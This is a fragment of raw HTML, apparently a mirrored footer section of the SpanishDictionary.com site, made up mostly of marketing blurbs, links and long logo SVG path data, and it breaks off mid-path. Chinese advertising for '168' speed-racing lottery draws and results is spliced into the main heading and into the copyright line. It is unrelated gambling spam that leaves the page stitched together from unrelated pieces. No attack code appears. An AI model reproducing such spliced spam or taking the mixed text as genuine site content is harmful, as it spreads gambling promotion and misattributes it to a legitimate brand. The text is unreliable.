class="lQT_jhrA i_Fmy2yU">SpanishDictionary.com’s grammar, vocabulary, and pronunciation lessons help people achieve their learning goals and have fun at the same time.</div></div></div><div class="B0QDZfJD MRG4fk3t"><div class="F7mjDdu1" style="width:92px;height:92px;margin-top:0"><img src="https://neodarwin-prod.sdcdns.com/img/common/illustrations/globe.svg" srcSet="https://neodarwin-prod.sdcdns.com/img/common/illustrations/globe.svg 1x" style="max-width:none" loading="lazy" alt=""/></div><div class="b_re9VoE hls1RNK3"><h4 class="fWfXdDgf">THE MOST POPULAR SPANISH-ENGLISH LEARNING WEBSITE</h4><h2 class="LKBzDeYF">Loved by Millions Worldwide 168一分钟极速赛车官网||赛车168体彩在线查询最新结果||实时开奖历史记录查询结果||一分钟历史记录直播官网</h2><div class="lQT_jhrA i_Fmy2yU">Millions of learners and teachers around the world turn to SpanishDictionary.com for our unparalleled Spanish language resources.</div></div></div></div></div><div class="FFLzBMUY"><div class="tWXYPNmE xFgssfNL"><div class="CII6lqXg"><a href="https://play.google.com/store/apps/details?id=com.spanishdict.spanishdict&amp;referrer=utm_campaign%3Dadhesion" rel="noopener" class="tCur1iYh UoV8MgIE B2bPNCng" target="_blank">📕 The modern pocket dictionary</a></div><div id="adHesion-container" class="JyEnp0kG"><div><div id="adHesion" class="NgnhwZKc"></div></div></div></div></div></main><footer id="footer-component"><div class="DqLhJ0DM L444fI9Y"><div class="kZWEEqlP Mo5rZ9g1 EKmESpXx"><div class="t1xvUIr9" style="width:280px"><a href="index.html" class="tCur1iYh" aria-label="SpanishDictionary.com Homepage"><svg viewBox="0 0 879 75" fill="none" role="img" aria-label="SpanishDictionary.com logo"><path fill-rule="evenodd" clip-rule="evenodd" d="M46.3 54.9c2.3-1.7 4-3.8 5.3-6a18 18 0 0 0-.2-15.7c-1.2-2.4-2.8-4-5-5.6a27.8 27.8 0 0 0-7.8-3.6c-3-1-6.2-1.7-9.8-2.3a27 27 0 0 1-6.1-1.7c-1.4-.6-2-1.7-2-3 0-1.7.6-2.7 2-3.4 1.4-.6 3.2-.9 5.6-.9 1.2 0 2.5.2 3.7.5 1.4.3 2.7.7 4 1.2l3.4 1.9c1 .7 1.9 1.4 2.6 2.1l9.3-9.7a22 22 0 0 0-3.6-3.1A28.9 28.9 0 0 0 35.5.8C32.7.3 29.7 0 26 0c-4 0-7.7.6-10.8 1.7-3.1 1-5.6 2.6-7.8 4.3A17.2 17.2 0 0 0 .9 18.4c0 2.2.4 4.2 1 6.2s1.9 4 3.6 5.6a25 25 0 0 0 7 4.7 46 46 0 0 0 11.4 3c3.8.7 6.3 1.3 7.7 2.2 1.4.8 2 2 2 3.4s-.8 2.4-2.3 3.1c-1.6.8-3.6 1.1-6.1 1.1-1.8 0-3.5-.3-5.2-.9a32.8 32.8 0 0 1-8.4-4.8c-1.1-1-2-1.7-2.4-2.3L0 50.7c1 .9 2.2 2 3.6 3C5 55 6.7 56 8.9 57a46.2 46.2 0 0 0 28.8 1.9c3.4-1 6.2-2.2 8.6-4ZM371 42c1.5-3.4 2.3-7.5 2.3-12a25.7 25.7 0 0 0-9-21.2 28 28 0 0 0-10.2-5.6 42 42 0 0 0-12.8-2H315v57.3h26.3c4.7 0 8.9-.6 12.8-1.9a28 28 0 0 0 10.2-5.6c2.8-2.4 5.1-5.4 6.7-9Zm-19.2-22.6c1.2 1.4 2 3 2.6 4.8a31 31 0 0 1 1 6c0 2-.4 3.8-1 5.5a14.3 14.3 0 0 1-7.2 7.9c-1.7.8-3.7 1.2-6 1.2H333V15.2l8.5.1c2.3 0 4.4.4 6 1.1 1.8.8 3.4 1.7 4.5 3.1Zm39.5 17.8h-14.2l-2.4-35.8h19l-2.4 35.8Zm1.4 16.2a9.2 9.2 0 0 1-5 4.6c-1.1.5-2.3.8-3.6.8-1.2 0-2.5-.3-3.6-.8-1-.5-2.2-1-3-1.8a9.2 9.2 0 0 1-2-2.8c-.5-1.1-.8-2.4-.8-3.6 0-1.2.3-2.5.8-3.6a9.2 9.2 0 0 1 5-4.6c1.1-.5 2.4-.8 3.6-.8 1.3 0 2.5.3 3.6.8 1 .4 2 1 3 1.8.7.8 1.5 1.7 2 2.8.5 1.1.8 2.4.8 3.6 0 1.2-.3 2.5-.8 3.6Zm75.5 4.1c-.6.5-1.6.8-2.5 1.1l-3.6 1c-1.4.1-3.1.3-5 .3-4.7 0-8.4-1.1-11-3.4-2.4-2.4-3.7-5.6-3.7-10V28h-7v-2.5l-8.6 7.4a7.1 7.1 0 0 0-2.7-3.1 8.6 8.6 0 0 0-4.5-1.3c-2.2 0-4.2.8-5.8 2.5-1.7 1.7-2.5 4-2.5 7.1 0 3.1.8 5.6 2.5 7.1a7.9 7.9 0 0 0 5.8 2.5 9 9 0 0 0 4.5-1.2c1.3-1 2.2-1.9 2.7-3l10.1 8.7-1 1-1.5 1.3a25.3 25.3 0 0 1-15.6 5.1 27 27 0 0 1-9.4-1.5c-3-1-5.4-2.5-7.5-4.3a21 21 0 0 1-6.9-15.8 20.3 20.3 0 0 1 7-15.7 26 26 0 0 1 7.4-4.5 27 27 0 0 1 16-.8 20 20 0 0 1 10 5.4v-5h7V6h15.8v11.4h8.6V28h-8.6v15.4c0 2.6 1.2 3.9 3.9 3.9 1 0 1.9-.2 2.5-.7l1-.7 4.2 10.8-.6.3c-.3.2-.6.5-1 .6Zm-173.9-1.8v2.9h16.2c-.2-4.2-.2-7.7-.2-10.8V29.3a13.5 13.5 0 0 0-3.3-9.3c-1-1.3-2.6-2.2-4.3-2.8-2-.8-4-1-6.4-1a19.9 19.9 0 0 0-14.7 5.6V1.5h-15.8v57h15.8V32.3c.6-.7 1.4-1.4 2.5-2.1.9-.8 2.3-1.1 4.2-1.1 1.9 0 3.3.4 4.4 1.4 1 .9 1.5 2.5 1.5 4.6v18.8l.1 2Zm-33.2-4.7c-1 1.7-2.2 3.3-4 4.5-1.6 1.3-3.8 2.4-6.3 3a36 36 0 0 1-21.6-1.2l-4.7-2.4-.5-.3c-1.2-.8-2.3-1.5-3-2.3l7-9.3c.6.8 1.4 1.4 2.5 2.1l3.2 2a16.5 16.5 0 0 0 7 1.6c1.8 0 3.2-.1 4-.6.8-.5 1.2-1 1-1.9 0-.7-.4-1.4-1.5-1.8-1-.5-2.8-.8-4.8-1-2.4-.1-4.7-.6-6.8-1-2-.7-3.7-1.4-5.3-2.7-1.5-1-2.6-2.5-3.6-4.2-.8-1.7-1.2-3.7-1.2-6.2 0-1.7.5-3.2 1.2-4.8.8-1.5 2-3 3.6-4.1 1.6-1.3 3.6-2.2 6-3 2.3-.8 5-1 8-1 4.8 0 8.5.5 11.5 1.6s5.3 2.5 7 3.9l-5.7 8.5a7 7 0 0 0-1.6-1.4l-2.5-1.4c-1-.4-2-.7-3.1-.9-1.1-.3-2.2-.3-3.3-.3a15 15 0 0 0-4 .5c-1 .3-1.5.9-1.5 1.8 0 1.1.5 1.9 1.6 2.2 1 .3 2.8.6 5.3 1 6.2.5 10.8 2 13.4 4.4a12.2 12.2 0 0 1 2.7 14.7Zm-58.8-25.5c0-1.3.3-2.5.8-3.6a9.2 9.2 0 0 1 5-4.6c1.1-.5 2.3-.8 3.6-.8 1.2 0 2.5.3 3.6.8 1 .4 2.2 1 3 1.8.7.8 1.5 1.7 2 2.8.5 1 .8 2.3.8 3.6 0 1.2-.3 2.4-.8 3.5a9.2 9.2 0 0 1-5 4.7c-1.1.4-2.4.8-3.6.8-1.3 0-2.5-.4-3.6-.8-1-.5-2-1.1-3-1.9a9.2 9.2 0 0 1-2-2.8c-.5-1-.8-2.3-.8-3.5Zm0 48.3 2.4-35.8H219l2.3 35.8h-18.9Zm-18.8-18V35c0-2.1-.6-3.7-1.7-4.6-1-1-2.5-1.4-4.3-1.4-2 0-3.3.3-4.3 1l-2.5 2.2v26.4h-15.7V17.4h15.7v4.4a19.9 19.9 0 0 1 14.7-5.7c2.5 0 4.6.3 6.4 1.1 1.8.6 3.3 1.6 4.4 2.8a13.5 13.5 0 0 1 3.3 9.3v18.6c0 3 0 6.6.2 10.8h-16.1v-.1l-.1-2.8Zm-47.1-39.2a17 17 0 0 1 11.8 8c1.3 2.4 2 5.2 2 8.6v25.3h-15.9v-3.9c-.4.8-1 1.4-2 2l-3.1 1.6-3.6 1c-1.3.4-2.4.4-3.5.4-1.8 0-3.9-.4-6-.8-2-.5-3.8-1.3-5.5-2.3-1.8-1.1-3.2-2.5-4.3-4.4-1-1.7-1.5-3.9-1.5-6.3 0-2.8.5-5 1.5-6.9 1.1-1.8 2.5-3.2 4.3-4.1 1.7-1.1 3.6-1.7 5.6-2.2a26.7 26.7 0 0 1 9-.4h.4a30.6 30.6 0 0 1 6.7 2.3v.1a8 8 0 0 1 2 1.9v-3.9c0-1.7-.8-3.3-2.3-4.7a9.7 9.7 0 0 0-6.3-1.8c-2.3 0-4.7.5-7 1.2-2.4.8-4.4 2-6 3.6l-5.4-8.4a19 19 0 0 1 5-3.4c1.9-1 3.9-1.5 5.8-2l4.7-1h.9l1-.2 3.7-.2c2.8.2 5.5.5 8 1Zm-2 26c-.5-1-1.6-1.6-3-2.3-1.4-.4-2.7-.7-4-.7l-2.1.3c-.8.1-1.6.4-2.4 1-.8.4-1.2.8-1.9 1.6-.4.6-.7 1.6-.7 2.6 0 1.1.3 2 .7 2.7a5 5 0 0 0 2 1.7c.7.5 1.3.8 2.3 1l2.1.2a12 12 0 0 0 4-.6c1.4-.5 2.3-1 3-2v-5.6ZM97.7 54c1.6-1.9 3-4 4-6.8.9-2.8 1.4-6 1.2-9.6 0-3.5-.5-6.7-1.4-9.3-1-2.7-2.2-5-4-6.9A17.3 17.3 0 0 0 84.5 16c-2.5 0-4.8.3-6.9 1.2-2 1-3.6 2.3-5 4.3v-4.3H56.7V75h15.8V54c1.4 2 3.2 3.6 5.2 4.4 2 .8 4.2 1.3 6.9 1.3 2.6 0 5.1-.5 7.3-1.4a16 16 0 0 0 6-4.2ZM79.1 28.2c2 0 3.9.8 5.5 2.5a9 9 0 0 1 2.1 7.3 10 10 0 0 1-2.3 7 7 7 0 0 1-5.5 2.6c-.9 0-2.2-.2-3.4-.5-1.3-.3-2.2-1-3-1.9V30.5c.8-.9 1.9-1.5 3.2-1.8 1.2-.3 2.5-.5 3.4-.5ZM766.5 54.5a25.3 25.3 0 0 1-15.6 5.1 27 27 0 0 1-9.4-1.5c-3-1-5.4-2.5-7.5-4.3a21 21 0 0 1-6.9-15.8 20.3 20.3 0 0 1 7-15.7 26 26 0 0 1 7.4-4.5 27 27 0 0 1 16-.8 19.9 19.9 0 0 1 11.5 7.2L759 32.9a7.1 7.1 0 0 0-2.7-3.1 8.6 8.6 0 0 0-4.5-1.3c-2.2 0-4.2.8-5.8 2.5-1.7 1.7-2.5 4-2.5 7.1 0 3.1.8 5.6 2.5 7.1a7.9 7.9 0 0 0 5.8 2.5 9 9 0 0 0 4.5-1.2c1.3-1 2.2-1.9 2.7-3l10.1 8.7-2.5 2.3ZM572 58.5V34.9c0-2.2-.5-3.7-1.6-4.6-1.1-1-2.5-1.4-4.4-1.4-1.9 0-3.3.3-4.2 1-1.1.8-2 1.4-2.5 2.2v26.4h-15.8V17.2h15.8v4.5A19.9 19.9 0 0 1 574 16c2.5 0 4.5.3 6.4 1 1.7.7 3.2 1.6 4.3 2.9a13.5 13.5 0 0 1 3.3 9.3v18.6c0 3 0 6.6.2 10.8H572v-.1ZM628.9 19.5a17 17 0 0 0-7-2.8c-2.4-.4-5-.7-7.9-.9a47.7 47.7 0 0 0-4.7.3l-1 .2-4.6.9c-1.9.5-4 1-5.8 2a19 19 0 0 0-5 3.4l5.5 8.4c1.5-1.6 3.6-2.8 6-3.6 2.3-.7 4.6-1.2 7-1.2 2.6 0 4.6.6 6.2 1.8 1.6 1.4 2.3 3 2.3 4.7v3.9a8 8 0 0 0-2-1.9c-1-.5-1.9-1-3.1-1.4a13.6 13.6 0 0 0-4-1l-3-.2c-2 0-4 .1-6 .6s-3.9 1-5.6 2.2c-1.7.9-3.1 2.3-4.2 4.1a13 13 0 0 0-1.6 6.9c0 2.4.5 4.6 1.6 6.3 1 1.9 2.5 3.3 4.2 4.4a18 18 0 0 0 5.6 2.3c2 .4 4 .8 6 .8 1 0 2.1 0 3.4-.4l3.6-1c1-.5 2.2-1 3.1-1.6 1-.6 1.6-1.2 2-2v3.9h15.8V33.3c0-3.4-.6-6.2-1.8-8.5-1.5-2.2-3-4-5-5.3Zm-12 21c1.5.6 2.6 1.2 3 2.1v5.6c-.6 1-1.5 1.5-3 2a12 12 0 0 1-3.8.6l-2.2-.3c-1-.1-1.6-.4-2.4-1a5 5 0 0 1-2.6-4.3c0-1 .3-2 .8-2.6.6-.8 1-1.2 1.8-1.7s1.6-.8 2.4-1l2.2-.2c1.2 0 2.5.3 3.9.7Z" fill="var(--blue-700)"></path><path d="M534.4 53.1a23 23 0 0 1-17 6.4 23 23 0 0 1-17-6.4 21.1 21.1 0 0 1-6.3-15.4c0-6 2-11.2 6.2-15.4a23 23 0 0 1 17-6.3 23 23 0 0 1 17 6.3c4.3 4.2 6.4 9.3 6.4 15.4a21 21 0 0 1-6.3 15.4Zm-17-7.3a7 7 0 0 0 5.5-2.2c1.3-1.5 2-3.5 2-5.9 0-2.3-.7-4.3-2-5.7a6.8 6.8 0 0 0-5.5-2.4c-2.3 0-4.1.8-5.5 2.4a8.3 8.3 0 0 0-2 5.7c0 2.4.7 4.4 2 6a6.9 6.9 0 0 0 5.5 2.1ZM488.7 15.8a8.3 8.3 0 0 1-6.1 2.5 8.6 8.6 0 0 1-8.7-8.7c0-2.3.8-4.4 2.5-6a8.5 8.5 0 0 1 6.2-2.6c2.4 0 4.4.9 6 2.6a8.1 8.1 0 0 1 2.7 6c0 2.5-.9 4.5-2.6 6.2Zm1.6 43.8h-15.5V21.3h15.5v38.3ZM675.2 74.3l2-13.2c1 .5 2 .8 3.2.8 3 0 4.8-.6 5.3-1.6l.3-.8-15.7-41.6H686l7.6 23.8 7.7-23.8h15.8l-17.4 45.9c-1.7 4.3-4 7.1-7 8.6a27.6 27.6 0 0 1-17.5 2ZM656 59h-15.5V17.9H656v4.5c1.3-1.5 3.1-2.9 5.5-4a17 17 0 0 1 7.2-1.7v14.7c-.9-.3-2-.4-3.5-.4-4.6 0-7.6 1-9.2 3v25Z" fill="var(--blue-700)"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M711.8 57a7.8 7.8 0 0 1-2.3-5.6c0-2.2.8-4 2.3-5.6a7.7 7.7 0 0 1 11.2 0 7.7 7.7 0 0 1 0 11.2 7.6 7.6 0 0 1-5.6 2.3c-2.1 0-4-.8-5.6-2.3ZM816.2 58.6V16.7h14.1v1.5c2.6-1.5 5.4-2.2 8.6-2.2 2.5 0 4.9.5 7 1.5 1.7.8 3.2 1.9 4.5 3.3 1.5-1.4 3.1-2.5 5-3.3a18.7 18.7 0 0 1 15.8.6 15 15 0 0 1 5.7 6c1.4 2.4 2.1 5.3 2.1 8.6v25.9h-14.1V34.3a6 6 0 0 0-1.5-4.4c-.9-1-2-1.5-3.7-1.5-1.1 0-2.2.2-3 .6-.8.4-1.5.9-2.1 1.6v28h-14V34.3a6 6 0 0 0-1.5-4.4c-.9-1-2-1.5-3.7-1.5-1.2 0-2.2.2-3 .6h-.1c-.7.4-1.4.8-2 1.5v28h-14Z" fill="var(--blue-700)"></path><path d="M807.4 53.1a23 23 0 0 1-17 6.4 23 23 0 0 1-17-6.4 21.1 21.1 0 0 1-6.3-15.4c0-6 2-11.2 6.2-15.4a23 23 0 0 1 17-6.3 23 23 0 0 1 17 6.3c4.3 4.2 6.4 9.3 6.4 15.4a21 21 0 0 1-6.3 15.4Zm-17-7.3a7 7 0 0 0 5.5-2.2c1.3-1.5 2-3.5 2-5.9 0-2.3-.7-4.3-2-5.7a6.8 6.8 0 0 0-5.5-2.4c-2.3 0-4.1.8-5.5 2.4a8.3 8.3 0 0 0-2 5.7c0 2.4.7 4.4 2 6a6.9 6.9 0 0 0 5.5 2.1Z" fill="var(--blue-700)"></path></svg></a></div><div class="Q_uzJhpb">SpanishDictionary.com is the world&#x27;s most popular Spanish-English dictionary, translation, and learning website.</div><div class="el2ICGBx"><a href="https://www.curiositymedia.com/" class="tCur1iYh lTAsUxxd">About</a><a href="https://help.spanishdict.com/" class="tCur1iYh lTAsUxxd">Help</a><a id="switch-lang" href="https://www.ingles.com/" hrefLang="es" class="tCur1iYh lTAsUxxd">Ver en español</a></div><div class="VXo_235q">Copyright © 2025 168极速赛车一分钟开奖记录直播官网》彩票赛车站最新的官方查询开奖记录播放视频》1分钟极速历史记录查询结果数据 Curiosity Media, Inc., a division of IXL Learning</div><div class="el2ICGBx"><a href="privacy.html" class="tCur1iYh lTAsUxxd">Privacy</a><a href="tos.html" class="tCur1iYh lTAsUxxd">Terms</a><a href="sitemap.html" class="tCur1iYh lTAsUxxd">Site Map</a></div></div><div class="kZWEEqlP cIPSb2O5"><div class="rXAK_0kn ZGDzO_nn"><div><div class="t1xvUIr9" style="width:280px"><a href="index.html" class="tCur1iYh" aria-label="SpanishDictionary.com Homepage"><svg viewBox="0 0 879 75" fill="none" role="img" aria-label="SpanishDictionary.com logo"><path fill-rule="evenodd" clip-rule="evenodd" d="M46.3 54.9c2.3-1.7 4-3.8 5.3-6a18 18 0 0 0-.2-15.7c-1.2-2.4-2.8-4-5-5.6a27.8 27.8 0 0 0-7.8-3.6c-3-1-6.2-1.7-9.8-2.3a27 27 0 0 1-6.1-1.7c-1.4-.6-2-1.7-2-3 0-1.7.6-2.7 2-3.4 1.4-.6 3.2-.9 5.6-.9 1.2 0 2.5.2 3.7.5 1.4.3 2.7.7 4 1.2l3.4 1.9c1 .7 1.9 1.4 2.6 2.1l9.3-9.7a22 22 0 0 0-3.6-3.1A28.9 28.9 0 0 0 35.5.8C32.7.3 29.7 0 26 0c-4 0-7.7.6-10.8 1.7-3.1 1-5.6 2.6-7.8 4.3A17.2 17.2 0 0 0 .9 18.4c0 2.2.4 4.2 1 6.2s1.9 4 3.6 5.6a25 25 0 0 0 7 4.7 46 46 0 0 0 11.4 3c3.8.7 6.3 1.3 7.7 2.2 1.4.8 2 2 2 3.4s-.8 2.4-2.3 3.1c-1.6.8-3.6 1.1-6.1 1.1-1.8 0-3.5-.3-5.2-.9a32.8 32.8 0 0 1-8.4-4.8c-1.1-1-2-1.7-2.4-2.3L0 50.7c1 .9 2.2 2 3.6 3C5 55 6.7 56 8.9 57a46.2 46.2 0 0 0 28.8 1.9c3.4-1 6.2-2.2 8.6-4ZM371 42c1.5-3.4 2.3-7.5 2.3-12a25.7 25.7 0 0 0-9-21.2 28 28 0 0 0-10.2-5.6 42 42 0 0 0-12.8-2H315v57.3h26.3c4.7 0 8.9-.6 12.8-1.9a28 28 0 0 0 10.2-5.6c2.8-2.4 5.1-5.4 6.7-9Zm-19.2-22.6c1.2 1.4 2 3 2.6 4.8a31 31 0 0 1 1 6c0 2-.4 3.8-1 5.5a14.3 14.3 0 0 1-7.2 7.9c-1.7.8-3.7 1.2-6 1.2H333V15.2l8.5.1c2.3 0 4.4.4 6 1.1 1.8.8 3.4 1.7 4.5 3.1Zm39.5 17.8h-14.2l-2.4-35.8h19l-2.4 35.8Zm1.4 16.2a9.2 9.2 0 0 1-5 4.6c-1.1.5-2.3.8-3.6.8-1.2 0-2.5-.3-3.6-.8-1-.5-2.2-1-3-1.8a9.2 9.2 0 0 1-2-2.8c-.5-1.1-.8-2.4-.8-3.6 0-1.2.3-2.5.8-3.6a9.2 9.2 0 0 1 5-4.6c1.1-.5 2.4-.8 3.6-.8 1.3 0 2.5.3 3.6.8 1 .4 2 1 3 1.8.7.8 1.5 1.7 2 2.8.5 1.1.8 2.4.8 3.6 0 1.2-.3 2.5-.8 3.6Zm75.5 4.1c-.6.5-1.6.8-2.5 1.1l-3.6 1c-1.4.1-3.1.3-5 .3-4.7 0-8.4-1.1-11-3.4-2.4-2.4-3.7-5.6-3.7-10V28h-7v-2.5l-8.6 7.4a7.1 7.1 0 0 0-2.7-3.1 8.6 8.6 0 0 0-4.5-1.3c-2.2 0-4.2.8-5.8 2.5-1.7 1.7-2.5 4-2.5 7.1 0 3.1.8 5.6 2.5 7.1a7.9 7.9 0 0 0 5.8 2.5 9 9 0 0 0 4.5-1.2c1.3-1 2.2-1.9 2.7-3l10.1 8.7-1 1-1.5 1.3a25.3 25.3 0 0 1-15.6 5.1 27 27 0 0 1-9.4-1.5c-3-1-5.4-2.5-7.5-4.3a21 21 0 0 1-6.9-15.8 20.3 20.3 0 0 1 7-15.7 26 26 0 0 1 7.4-4.5 27 27 0 0 1 16-.8 20 20 0 0 1 10 5.4v-5h7V6h15.8v11.4h8.6V28h-8.6v15.4c0 2.6 1.2 3.9 3.9 3.9 1 0 1.9-.2 2.5-.7l1-.7 4.2 10.8-.6.3c-.3.2-.6.5-1 .6Zm-173.9-1.8v2.9h16.2c-.2-4.2-.2-7.7-.2-10.8V29.3a13.5 13.5 0 0 0-3.3-9.3c-1-1.3-2.6-2.2-4.3-2.8-2-.8-4-1-6.4-1a19.9 19.9 0 0 0-14.7 5.6V1.5h-15.8v57h15.8V32.3c.6-.7 1.4-1.4 2.5-2.1.9-.8 2.3-1.1 4.2-1.1 1.9 0 3.3.4 4.4 1.4 1 .9 1.5 2.5 1.5 4.6v18.8l.1 2Zm-33.2-4.7c-1 1.7-2.2 3.3-4 4.5-1.6 1.3-3.8 2.4-6.3 3a36 36 0 0 1-21.6-1.2l-4.7-2.4-.5-.3c-1.2-.8-2.3-1.5-3-2.3l7-9.3c.6.8 1.4 1.4 2.5 2.1l3.2 2a16.5 16.5 0 0 0 7 1.6c1.8 0 3.2-.1 4-.6.8-.5 1.2-1 1-1.9 0-.7-.4-1.4-1.5-1.8-1-.5-2.8-.8-4.8-1-2.4-.1-4.7-.6-6.8-1-2-.7-3.7-1.4-5.3-2.7-1.5-1-2.6-2.5-3.6-4.2-.8-1.7-1.2-3.7-1.2-6.2 0-1.7.5-3.2 1.2-4.8.8-1.5 2-3 3.6-4.1 1.6-1.3 3.6-2.2 6-3 2.3-.8 5-1 8-1 4.8 0 8.5.5 11.5 1.6s5.3 2.5 7 3.9l-5.7 8.5a7 7 0 0 0-1.6-1.4l-2.5-1.4c-1-.4-2-.7-3.1-.9-1.1-.3-2.2-.3-3.3-.3a15 15 0 0 0-4 .5c-1 .3-1.5.9-1.5 1.8 0 1.1.5 1.9 1.6 2.2 1 .3 2.8.6 5.3 1 6.2.5 10.8 2 13.4 4.4a12.2 12.2 0 0 1 2.7 14.7Zm-58.8-25.5c0-1.3.3-2.5.8-3.6a9.2 9.2 0 0 1 5-4.6c1.1-.5 2.3-.8 3.6-.8 1.2 0 2.5.3 3.6.8 1 .4 2.2 1 3 1.8.7.8 1.5 1.7 2 2.8.5 1 .8 2.3.8 3.6 0 1.2-.3 2.4-.8 3.5a9.2 9.2 0 0 1-5 4.7c-1.1.4-2.4.8-3.6.8-1.3 0-2.5-.4-3.6-.8-1-.5-2-1.1-3-1.9a9.2 9.2 0 0 1-2-2.8c-.5-1-.8-2.3-.8-3.5Zm0 48.3 2.4-35.8H219l2.3 35.8h-18.9Zm-18.8-18V35c0-2.1-.6-3.7-1.7-4.6-1-1-2.5-1.4-4.3-1.4-2 0-3.3.3-4.3 1l-2.5 2.2v26.4h-15.7V17.4h15.7v4.4a19.9 19.9 0 0 1 14.7-5.7c2.5 0 4.6.3 6.4 1.1 1.8.6 3.3 1.6 4.4 2.8a13.5 13.5 0 0 1 3.3 9.3v18.6c0 3 0 6.6.2 10.8h-16.1v-.1l-.1-2.8Zm-47.1-39.2a17 17 0 0 1 11.8 8c1.3 2.4 2 5.2 2 8.6v25.3h-15.9v-3.9c-.4.8-1 1.4-2 2l-3.1 1.6-3.6 1c-1.3.4-2.4.4-3.5.4-1.8 0-3.9-.4-6-.8-2-.5-3.8-1.3-5.5-2.3-1.8-1.1-3.2-2.5-4.3-4.4-1-1.7-1.5-3.9-1.5-6.3 0-2.8.5-5 1.5-6.9 1.1-1.8 2.5-3.2 4.3-4.1 1.7-1.1 3.6-1.7 5.6-2.2a26.7 26.7 0 0 1 9-.4h.4a30.6 30.6 0 0 1 6.7 2.3v.1a8 8 0 0 1 2 1.9v-3.9c0-1.7-.8-3.3-2.3-4.7a9.7 9.7 0 0 0-6.3-1.8c-2.3 0-4.7.5-7 1.2-2.4.8-4.4 2-6 3.6l-5.4-8.4a19 19 0 0 1 5-3.4c1.9-1 3.9-1.5 5.8-2l4.7-1h.9l1-.2 3.7-.2c2.8.2 5.5.5 8 1Zm-2 26c-.5-1-1.6-1.6-3-2.3-1.4-.4-2.7-.7-4-.7l-2.1.3c-.8.1-1.6.4-2.4 1-.8.4-1.2.8-1.9 1.6-.4.6-.7 1.6-.7 2.6 0 1.1.3 2 .7 2.7a5 5 0 0 0 2 1.7c.7.5 1.3.8 2.3 1l2.1.2a12 12 0 0 0 4-.6c1.4-.5 2.3-1 3-2v-5.6ZM97.7 54c1.6-1.9 3-4 4-6.8.9-2.8 1.4-6 1.2-9.6 0-3.5-.5-6.7-1.4-9.3-1-2.7-2.2-5-4-6.9A17.3 17.3 0 0 0 84.5 16c-2.5 0-4.8.3-6.9 1.2-2 1-3.6 2.3-5 4.3v-4.3H56.7V75h15.8V54c1.4 2 3.2 3.6 5.2 4.4 2 .8 4.2 1.3 6.9 1.3 2.6 0 5.1-.5 7.3-1.4a16 16 0 0 0 6-4.2ZM79.1 28.2c2 0 3.9.8 5.5 2.5a9 9 0 0 1 2.1 7.3 10 10 0 0 1-2.3 7 7 7 0 0 1-5.5 2.6c-.9 0-2.2-.2-3.4-.5-1.3-.3-2.2-1-3-1.9V30.5c.8-.9 1.9-1.5 3.2-1.8 1.2-.3 2.5-.5 3.4-.5ZM766.5 54.5a25.3 25.3 0 0 1-15.6 5.1 27 27 0 0 1-9.4-1.5c-3-1-5.4-2.5-7.5-4.3a21 21 0 0 1-6.9-15.8 20.3 20.3 0 0 1 7-15.7 26 26 0 0 1 7.4-4.5 27 27 0 0 1 16-.8 19.9 19.9 0 0 1 11.5 7.2L759 32.9a7.1 7.1 0 0 0-2.7-3.1 8.6 8.6 0 0 0-4.5-1.3c-2.2 0-4.2.8-5.8 2.5-1.7 1.7-2.5 4-2.5 7.1 0 3.1.8 5.6 2.5 7.1a7.9 7.9 0 0 0 5.8 2.5 9 9 0 0 0 4.5-1.2c1.3-1 2.2-1.9 2.7-3l10.1 8.7-2.5 2.3ZM572 58.5V34.9c0-2.2-.5-3.7-1.6-4.6-1.1-1-2.5-1.4-4.4-1.4-1.9 0-3.3.3-4.2 1-1.1.8-2 1.4-2.5 2.2v26.4h-15.8V17.2h15.8v4.5A19.9 19.9 0 0 1 574 16c2.5 0 4.5.3 6.4 1 1.7.7 3.2 1.6 4.3 2.9a13.5 13.5 0 0 1 3.3 9.3v18.6c0 3 0 6.6.2 10.8H572v-.1ZM628.9 19.5a17 17 0 0 0-7-2.8c-2.4-.4-5-.7-7.9-.9a47.7 47.7 0 0 0-4.7.3l-1 .2-4.6.9c-1.9.5-4 1-5.8 2a19 19 0 0 0-5 3.4l5.5 8.4c1.5-1.6 3.6-2.8 6-3.6 2.3-.7 4.6-1.2 7-1.2 2.6 0 4.6.6 6.2 1.8 1.6 1.4 2.3 3 2.3 4.7v3.9a8 8 0 0 0-2-1.9c-1-.5-1.9-1-3.1-1.4a13.6 13.6 0 0 0-4-1l-3-.2c-2 0-4 .1-6 .6s-3.9 1-5.6 2.2c-1.7.9-3.1 2.3-4.2 4.1a13 13 0 0 0-1.6 6.9c0 2.4.5 4.6 1.6 6.3 1 1.9 2.5 3.3 4.2 4.4a18 18 0 0 0 5.6 2.3c2 .4 4 .8 6 .8 1 0 2.1 0 3.4-.4l3.6-1c1-.5 2.2-1 3.1-1.6 1-.6 1.6-1.2 2-2v3.9h15.8V33.3c0-3.4-.6-6.2-1.8-8.5-1.5-2.2-3-4-5-5.3Zm-12 21c1.5.6 2.6 1.2 3 2.1v5.6c-.6 1-1.5 1.5-3 2a12 12 0 0 1-3.8.6l-2.2-.3c-1-.1-1.6-.4-2.4-1a5 5 0 0 1-2.6-4.3c0-1 .3-2 .8-2.6.6-.8 1-1.2 1.8-1.7s1.6-.8 2.4-1l2.2-.2c1.2 0 2.5.3 3.9.7Z" fill="var(--blue-700)"></path><path d="M534.4 53.1a23 23 0 0 1-17 6.4 23 23 0 0 1-17-6.4 21.1 21.1 0 0 1-6.3-15.4c0-6 2-11.2 6.2-15.4a23 23 0 0 1 17-6.3 23 23 0 0 1 17 6.3c4.3 4.2 6.4 9.3 6.4 15.4a21 21 0 0 1-6.3 15.4Zm-17-7.3a7 7 0 0 0 5.5-2.2c1.3-1.5 2-3.5 2-5.9 0-2.3-.7-4.3-2-5.7a6.8 6.8 0 0 0-5.5-2.4c-2.3 0-4.1.8-5.5 2.4a8.3 8.3 0 0 0-2 5.7c0 2.4.7 4.4 2 6a6.9 6.9 0 0 0 5.5 2.1ZM488.7 15.8a8.3 8.3 0 0 1-6.1 2.5 8.6 8.6 0 0 1-8.7-8.7c0-2.3.8-4.4 2.5-6a8.5 8.5 0 0 1 6.2-2.6c2.4 0 4.4.9 6 2.6a8.1 8.1 0 0 1 2.7 6c0 2.5-.9 4.5-2.6 6.2Zm1.6 43.8h-15.5V21.3h15.5v38.3ZM675.2 74.3l2-13.2c1 .5 2 .8 3.2.8 3 0 4.8-.6 5.3-1.6l.3-.8-15.7-41.6H686l7.6 23.8 7.7-23.8h15.8l-17.4 45.9c-1.7 4.3-4 7.1-7 8.6a27.6 27.6 0 0 1-17.5 2ZM656 59h-15.5V17.9H656v4.5c1.3-1.5 